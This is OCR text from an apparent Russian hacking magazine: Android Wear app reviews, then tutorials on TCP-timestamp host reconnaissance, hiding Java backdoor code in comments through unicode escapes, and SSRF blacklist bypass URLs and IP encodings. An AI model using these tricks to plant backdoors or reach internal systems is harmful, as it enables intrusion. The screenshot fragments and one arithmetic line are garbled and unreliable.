Цена: 49,05 р.

#### **TOGGLES WEAR**

В отличие от Apple Watch, часы на базе Android Wear могут делать очень многое, включая запуск полноценных Android-приложений. И Toggles Wear — один из удачных примеров всех этих возможностей. Это своего рода пульт управления смартфоном, позволяющий настроить активацию/деактивацию Wi-Fi, передачу мобильных данных, пробуждение/засыпание устройства, включение фонарика, поиск смартфона и многое другое.

Доступны два режима работы: классическое приложение для часов и выезжающая при касании правой части экрана панель. В обоих случаях ты увидишь синий экран с кнопками, а также информацию о заряде батареи. И да, Toggles Wear умеет уведомлять о низком уровне заряда батареи и окончании зарядки смартфона. За все это придется выложить 50 рублей, но триального периода в Google Play более чем достаточно, чтобы оценить приложение.





#### **Wear Mini Launcher**

Платформа: **Android Wear** 

Цена: бесплатно

#### **WEAR MINI LAUNCHER**

В Android Wear не слишком удачная (за что ее часто критикуют) система запуска приложений: тапнуть по экрану, промотать до конца списка, тапнуть по пункту «Start...», промотать длинный список в поисках нужной софтины, да еще и необходимо помнить ее название. Этот и без того неудобный способ кажется совсем архаичным после взгляда на Apple Watch с его пузырями. К счастью, Wear Mini Launcher легко решает эту проблему с помощью традиционной сетки приложений, доступной по свайпу. На скриншоте хорошо видно, как это выглядит в действии.

В качестве бонуса ты получишь панель быстрых настроек (двойной свайп) с отображением уровня заряда часов и смартфона. Да, примерно такую же, как в Toggles Wear, но с настройками самих часов, а не смартфона. И самое приятное, что за все это не придется платить ни копейки. Ну или ни одного цента, кому как больше нравится.





**KeepApp Wear** 

Платформа: **Android Wear** 

Цена: 64,56 р.

#### **KEEPAPP WEAR: APP COME BACK**

Часы, какими бы умными они ни были, остаются в первую очередь часами, и Google это прекрасно понимает. Поэтому после включения экрана Android Wear показывает циферблат, а не последнее запущенное приложение. Это правильное и удобное решение, но нередко оно просто мешает. Представь, что ты пришел в магазин и, осматривая полки с продуктами, сверяешься со списком покупок. Тебе придется постоянно тапать по экрану и вновь запускать Google Кеер. КеерАрр Wear позволяет обойти эту проблему, закрепив на экране выбранное приложение. Запусти КеерАрр, выбери нужное приложение, и оно будет оставаться на экране, а все, что потребуется от тебя, - просто поднять руку. Чтобы вернуть циферблат на законное место, достаточно выйти из приложения, подождать полторы секунды, чтобы КеерАрр успел зарегистрировать закрытие, а затем отключить экран.





#### **AutoWear**

Платформа: **Android Wear** 

Цена: бесплатно

#### **AUTOWEAR**

А вот это уже просто must have для всех, кто знает, что такое Tasker, и активно использует его. AutoWear - это плагин для Tasker, позволяющий связать последний с часами и таким образом полностью или частично их автоматизировать. Хочешь, чтобы по голосовой команде с часов смартфон включался, активировал GPS и запускал навигационное приложение? Нет ничего проще! Хочешь повесить на свайпы часов собственные действия? Легко! Хочешь превратить часы в пульт управления чем угодно? Без проблем!

AutoWear позволяет не просто оснастить часы новыми возможностями, а сделать почти все, что только придет тебе в голову. В комбинации с другими плагинами того же разработчика (http://joaoapps.com/autowear/) AutoWear превращает часы в универсальный пульт. И это, кстати, хорошо видно на видеоролике на странице Android Wear в Google. Он действительно впечатляет.



#### Алексей «GreenDog» Тюрин, Digital Security agrrrdog@gmail.com, twitter.com/antyurin





#### **WARNING**

Вся информация предоставлена исключительно в ознакомительных целях. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности.

## ЗАДАЧА: СОБРАТЬ ИНФОРМАЦИЮ О ХОСТЕ, ИСПОЛЬЗУЯ ТСР TIMESTAMP

Один подзабытый, но до сих пор юзабельный метод удаленного сбора информации о хосте на основе анализа TCP/IP был как-то упущен и не попал в Easy Наск. Сейчас мы это поправим.

Основан метод, как ясно из названия, на специальной фиче протокола ТСР, которая называется timestamp. В заголовках пакетов ТСР есть дополнительное поле, оно состоит из четырех частей, две из которых чисто технические, а две используются для хранения timestamp'ов. Каждый из них - это некое число, означающее время в тиках. С помощью TCP timestamp клиент и сервер могут обмениваться данными о системном «времени».

Хоть timestamp по умолчанию и не добавляется в заголовок TCP, но если клиент добавит его в пакет, то это сделает и сервер. Эта фича поддерживается почти всеми ОС и используется для двух механизмов: RTTM (Round Trip Time Measurement) и PAWS (Protect Against Wrapped Sequences). Суть их для нас неважна, главное — что отключение поддержки TCP timestamp не предвидится.

#### Protocol Length Info **TCP** 74 45104-80 [SYN] Seg=0 Win=1 Len=0 WS=1024 MSS=1460 TSval=4294967295 TSecr=0 SACK\_PERM=1 74 80-45104 [SYN, ACK] Seg=0 Ack=1 Win=5792 Len=0 MS5=1460 SACK\_PERM=1 TSval=1016783169 TSecr=4294967 **TCP** 54 45104-80 [RST] Seq=1 Win=0 Len= TCP

 $\vee$  Expression...

Clear

Apply

Save

 $\boxminus$  Transmission Control Protocol, Src Port: 80 (80), Dst Port: 45104 (45104), Seq: 0, Ack: 1, Len: 0 Source Port: 80 (80) Destination Port: 45104 (45104)

ip.addr==192.168.0.1

Filter:

 $0.1$ 

 $0.1$ 

 $0.101$ 

- [Stream index: 1017] [TCP Segment Len: 0]
- Sequence number: 0 (relative sequence number) Acknowledgment number: 1 (relative ack number) Header Length: 40 bytes
- ⊞ .... 0000 0001 0010 = Flags: 0x012 (SYN, ACK) Window size value: 5792 [Calculated window size: 5792]
- ⊞ Checksum: 0x501a [validation disabled] Urgent pointer: 0
- □ Options: (20 bytes), Maximum segment size, SACK permitted, Timestamps, No-Operation (NOP), Window scale **⊞ Maximum segment size: 1460 bytes** 
	- E TCP SACK Permitted Option: True  $\equiv$  Tim TSval 1016 429496729 Kind: Time Stamp Option (8)
		- Length: 10 Timestamp value: 1016783169 Timestamp echo reply: 4294967295

Пример TCP timestamp от сервера

Но самое важное для нас — это то, как происходит формирование TCP timestamp. Timestamp - это не какое-то случайное значение, оно привязано к реальному времени хоста. После перезагрузки хоста значение timestamp чаще всего сбрасывается, но затем оно линейно увеличивается (как именно - зависит от ОС). Где-то каждый тик равен одной миллисекунде, где-то - 0,1.

Что это может нам дать? Несколько вещей.

Во-первых, мы можем узнать время запуска хоста. Для этого нам надо сделать два запроса к серверу через определенный промежуток времени (например, в секунду) и получить изменение timestamp. На основе этого изменения мы можем прикинуть число тиков в секунду. И дальше перевести общее количество тиков сначала в секунды, а затем в дату.

Иногда точность определения времени очень высока. С другой стороны, полного доверия нет, так как если хост работает долго (и тики «короткие»), то timestamp дойдет до максимального значения и снова начнет с нуля.

Зная время запуска системы, можно определить, какие в ней установлены патчи (если патч очень свежий и для него нужна перезагрузка ОС), или, к примеру, различить клиентские хосты и серверы, так как первые в корпоративных сетях чаще всего выключаются на ночь.

Куда более интересная вещь - это раскрытие информации о сетевой конфигурации. Представь, что есть IP-адрес и на нем доступны несколько сервисов (например, 21, 22, 80). Но на самом деле это файрвол, который пробрасывает порты на какие-то внутренние хосты (например, 21 и 22 на 192.168.0.10, а 80 — на 192.168.0.20). Изучая timestamp, мы можем узнать, какие из портов относятся к одному хосту, а какие - к другому (конечно, с некой долей вероятности). Основная идея тут заключается в том, что timestamp един для всех сервисов в ОС, но шанс того, что на двух хостах будут одинаковые «штампы», минимальны.

Таким образом, мы подключаемся к каждому из портов, получаем по каждому из них timestamp и группируем. Аналогично можно найти присутствие балансировщика нагрузки. Когда мы делаем несколько запросов на один и тот же порт, но получаем «штампы» со значением, изменившимся нелинейно, то понимаем, что нагрузка балансируется и наши запросы обрабатываются на различных хостах.

Теперь о практике. Получить значение timestamp от сервера можно, просто добавив соответствующий заголовок в ТСР. Вот пример для hping3:

#### hping3 -c 4 -S -p any port --tcp-timestamp ip.ad.dre.ss

Но для подсчета uptime можно использовать и Nmap. Параметр –О (определение версии ОС) с параметром - d (показывать debug) выводит эту информацию. Для детекта и группирования хостов за NAT можно воспользоваться скриптиком, который анализирует результаты Nmap.

Scanning 192.168.0.1 11000 ports]<br>Packet capture filter (device eth4): dst host 192.168.0.101 and (icmp or icmp6 or<br>
r(tcp or udp or sctp) and (src host 192.168.0.1)))<br>
Discovered open port 80/tcp on 192.168.0.1<br>
Discovere **Example Scan report for 192.168.0.1**<br>Host is up, received arp-response (0.0031s latency).<br>Scanned at 2015-06-24 01:11:29 RTZ 2 (чшьр) for 35s<br>Not shown: 998 closed ports<br>Reason: 998 resets<br>PORT 8TATE SERVICE REASON<br>ROZten PORT<br>
FORT STATE SERUICE REASON<br>
1907/tcp open http syn-ack<br>
1907/tcp open http syn-ack<br>
1900/tcp open uppp syn-ack<br>
1900/tcp open uppp syn-ack<br>
1900/tcp open uppp syn-ack<br>
1900/tcp open uppp syn-ack<br>
1900/tcp open upp syn <u> Uptime guess: 47.009 days (since Fri May 08 00:58:47 2015)</u> IELWUPK DISLANCE - I NOP

Пример определения uptime с помощью Nmap

## ЗАДАЧА: ВНЕДРИТЬ «ЗАКЛАДКУ» В ПРИЛОЖЕНИЕ НА JAVA

Сначала немного поясню саму задачу. Представим, что мы разработчики софта и хотим добавить бэкдор в какую-то нашу программу, написанную на Java, чтобы получать в нее доступ после передачи заказчику. Понятное дело, разных способов много, мы рассмотрим один из них — четко попадающий под название этой рубрики.

Недавно я наткнулся на забавный вопрос на Stack Overflow. Оказывается если в комментариях Java-программы добавить последовательность Unicode для переноса строки и после нее написать свой код, то IDE будет отображать это как комментарий, хотя в итоге наш код будет выполнен. Это хорошо видно на примере.

// \u000a System.out.println("Hello World!");

Как ты понимаешь, **\u000a** - это эскейп-последовательность для юникодного символа переноса строки (он же \n).

Как это возможно? Причина проста. Сначала производится декодирование, а потом уже разбор самого кода. В итоге все равно, комментарий это, команды языка или параметры. Таким образом, часть команд можно закодировать в этом формате. Следующий пример тоже рабочий.

// \u000a\u0020System\u002eout.\u0070rintln("Hello World!"\u0029;

Важно, что это фишка с определенными «корнями» (подробнее по ссылке выше), так что исправление не предвидится.

\u0070\u0075\u0062\u006c\u0069\u0063\u0020\u0020\u0020\u0020 \u0063\u006c\u0061\u0073\u0073\u0020\u0055\u0067\u006c\u0079 \u007b\u0070\u0075\u0062\u006c\u0069\u0063\u0020\u0020\u0020 \u0020\u0020\u0020\u0020\u0073\u0074\u0061\u0074\u0069\u0063 \u0076\u006f\u0069\u0064\u0020\u006d\u0061\u0069\u006e\u0028 \u0053\u0074\u0072\u0069\u006e\u0067\u005b\u005d\u0020\u0020 \u0020\u0020\u0020\u0020\u0061\u0072\u0067\u0073\u0029\u007b \u0053\u0079\u0073\u0074\u0065\u006d\u002e\u006f\u0075\u0074 \u002e\u0070\u0072\u0069\u006e\u0074\u006c\u006e\u0028\u0020 \u0022\u0048\u0065\u006c\u006c\u006f\u0020\u0077\u0022\u002b \u0022\u006f\u0072\u006c\u0064\u0022\u0029\u003b\u007d\u007d

Пример заенкоженной программы «Hello, world»

## ЗАДАЧА: ОБОЙТИ ЧЕРНЫЙ СПИСОК, ЗАЩИЩАЮЩИЙ OT SSRF

Давай представим себе типичную ситуацию: есть веб-приложение, которое должно уметь брать какой-то контент с других серверов, но, что самое опасное, путь до контента задается пользователем. Атакующий имеет потенциал для проведения SSRF-атак. Даже если предположить, что мы можем использовать только протоколы HTTP и HTTPS, открывается немалый простор для действий: от простейших (можно узнать IP хостов во внутренней сети и открытые порты на них) до хитрых махинаций, которые в определенных ситуациях могут приводить к RCE.

Казалось бы, простейшее решение - вынести веб-приложение в специальную DMZ или, наоборот, полностью перенести в интернет. Во втором случае атакующий может попытаться проводить SSRF, но к внутренним ресурсам доступа не получит. Но, во-первых, современные веб-приложения обычно являют собой многокомпонентную систему (хотя бы веб-сервер и СУБД) с распределением нагрузки (серверов больше, чем один) и системами мониторинга. Все это расширяет простор для атаки. Во-вторых, есть различные локальные сервисы, которые висят на loopback-интерфейсе (а-ля 127.0.0.1), который часто рассматривается как «доверенный» (к нему же можно подключиться только с того же хоста).

Разработчики в итоге приходят к выводу, что давать доступ нужно ко всему, кроме определенного набора мест. Классический способ реализации - это черные списки. Создается набор регулярных выражений, по которому и проверяют полученный от пользователя URL перед инициализацией запроса. Наше же дело — попытаться обойти эти блек-листы. Вот несколько вариантов путей обхода.

1. Обход регекспа. Составить правильное регулярное выражение, если возможностей много, - не самая простая задача. Чтобы обойти черный список, нужно для начала вспомнить, как составляется URL. Вот общая схема.

scheme://[user:password@]domain:port/path?query\_string#fragment\_id

Самое важное то, что перед именем хоста мы можем указать через двоеточие логин и пароль, а далее поставить «собаку». В этом случае мы говорим, что хотим аутентифицироваться на ресурсе. Это не какая-то хитрая фича, а изначальная задумка, и поддерживается она в том или ином виде везде. Возьмем адрес safecurl.fin1te.net. Вот примеры того, как его можно спрятать в URL.

http://validurl.com#user:pass@safecurl.fin1te.net

Парсер увидит validurl.com и даст добро, но тот же curl посчитает кредами все, что идет до @. Если точнее, то validurl.com#user - это имя пользователя. Вот еще один пример.

http://user:pass@safecurl.fin1te.net?@google.com/

Парсер клюнет на последнее значение, а curl использует центральное (safecurl.fin1te.net), так как все перед первой «собакой» считается кре-

дами, но то, что после знака вопроса, - уже часть query\_string. На отсутствие закрывающего слеша curl внимания не обратит.

- 2. Постатака. Мы можем предоставлять корректный URL, но тем или иным способом менять точку для конечного подключения. Например, можно указать корректное доменное имя нашего сайта, но резолвиться имя будет в 127.0.0.1 или другой IP-адрес внутренней сети. И так как реально подключение идет по IP, мы обходим черный список. Еще можно использовать редиректы. Указываем имя своего хоста, а на нем ставим редирект на другой хост, который мы хотим атаковать.
- З. Удар в незащищенное место. На самом деле специальных адресов, помимо 127.0.0.1, множество. Весь диапазон 127.0.0.1/8 принадлежит интерфейсу loopback. К примеру, 127.123.45.67 - это тоже он, и все сервисы loopback тут тоже доступны.

Есть еще специальный локальный адрес — 0.0.0.0, а также адрес IPv6 — :: 1. Добавим сюда мультикаст-адреса, через которые можно общаться с некоторыми системами из окружения (примеры смотри в презентации по ссылке ниже). Еще можно использовать доменное имя localhost или, если хост состоит в домене, варьировать короткое или длинное имя хоста.

4. Игра с кодировкой. IP-адрес или имя хоста можно попробовать закодировать. Черный список будет обойден, а адрес автоматически преобразуется в классический вид перед подключением. Интересно, что эта тема была обнаружена еще в 2000 году. И вот через пятнадцать лет она опять актуальна.

Итак, мы все знаем про классическое десятеричное представление IP-адресов. Но оказывается, что есть и другие варианты. Причем варианты эти зависят от ОС, языка программирования и прочего. Несмотря на свою странность, работают они до сих пор (я проверял на Java и Python в Ubuntu и Windows). Для эксперимента возьмем IP-адрес 188.226.235.38.

#### 1. Для начала мы можем избавиться от точек между октетами

(частями) IP-адреса. Для этого нам нужно последовательно умножать каждое значение из октетов на 256 и суммировать с последующим.



3 168 987 942 - это то же самое, что и 188.226.235.38, только без точек. Называется такое представление IP-адреса Dword или Dotless.

2. Мы можем использовать шестнадцатеричные значения вместо десятичных. Для этого используем приставку «0х».



Итого: 188.226.235.38 - > 0xbc.0xe2.0xeb.0x26. Кроме того, можно снова убрать точки и получить другое представление IP-адреса: 0xbce2eb26. З. Использовать восьмеричное значение (octal IP). Тогда нужно добавлять 0 в начало.



Получается 188.226.235.38 — > 0274.0342.0353.0046.

Тут тоже есть трюк — можно добавлять произвольное количество нулей в начало. То есть IP-адрес 0000274.00000342.00353.000000046 такой же рабочий. 4. Также можно «перегружать» значения в IP-адресе. Если проще, то мы можем ставить значения более 255 (в десятичной системе). Значения более 255 будут уже больше одного байта, но лишние байты (слева) отсекаются.

 $188 - 310$  10111100, а 188 + 255 = 443, то есть 0000001 10111011.

При декодировании IP-адреса левый байт будет отброшен и опять останется только 188. На самом деле мы можем еще и еще добавлять 255 (правда, трех символов в октете уже быть не может). Добавляем в любой октет или во все сразу.

